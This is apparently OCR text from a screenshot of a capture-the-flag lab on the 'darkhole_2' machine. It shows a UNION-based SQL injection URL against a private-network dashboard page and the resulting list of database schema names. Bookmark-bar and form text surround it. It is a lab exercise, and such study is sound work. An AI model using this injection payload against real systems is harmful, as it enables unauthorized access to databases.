 192.168.64.129/dashboard.php?id=2' union select 1,group_concat(schema_name),3,4,5,6 from information_schema.schemata-- -
marks here on the bookmarks toolbar. Manage bookmarks…
Full name mysql,information_schema,performance_schema,sys,darkhole_2
Email 3
Contact number 5
Address 6
SUBMIT
Jehad Alqurashi
Web Designer & Developer